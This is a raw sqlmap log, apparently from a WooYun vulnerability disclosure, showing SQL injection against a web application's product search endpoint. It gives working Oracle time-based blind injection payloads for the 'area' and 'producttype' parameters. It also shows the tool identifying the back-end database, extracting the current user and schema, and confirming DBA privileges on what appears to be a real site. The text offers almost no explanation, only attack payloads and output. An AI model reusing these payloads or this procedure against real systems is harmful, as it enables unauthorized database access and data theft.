 9139' OR 8247=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(122)||CHR(84)||CHR(69),5)
AND 'zOSg'='zOSg&area=370000
Place: GET
Parameter: area
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: pageSize=12&searchCondtion=Attribute_2,Deadline_2,ProductType_D01,S
upplierCode_1044,age_2,salesmethod_2,sex_2,zhufuxian_1&pageIndex=1&producttype=D
00&area=-4314' OR 7934=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(66)||CHR(119)||CHR
(107),5) AND 'hHWi'='hHWi
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: producttype, type: Single quoted string (default)
[1] place: GET, parameter: area, type: Single quoted string
[q] Quit
> 0
[00:07:48] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:07:48] [INFO] fetching current user
[00:07:48] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[00:07:48] [INFO] retrieved:
[00:07:48] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
PORTALOPR
current user: 'PORTALOPR'
[00:24:37] [INFO] fetching current database
[00:24:37] [INFO] resumed: PORTALOPR
[00:24:37] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'PORTALOPR'
[00:24:37] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org